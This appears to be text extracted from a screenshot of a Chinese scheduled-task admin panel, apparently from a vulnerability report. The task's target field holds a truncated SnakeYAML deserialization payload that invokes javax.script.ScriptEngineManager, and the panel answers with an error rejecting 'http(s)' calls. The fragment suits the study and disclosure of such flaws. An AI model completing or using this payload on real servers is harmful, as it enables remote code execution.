 * 任务名称： 1234
任务分组： 默认
* 调用目标字符串： org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.
Bean调用示例：ryTask.ryParams('ry')
')
系统提示
修改任务'1234'失败，目标字符串不允许'http(s)'调用
* cron表达式：
执行策略：
确认
并发执行： 允许 禁止
状态： 正常 暂停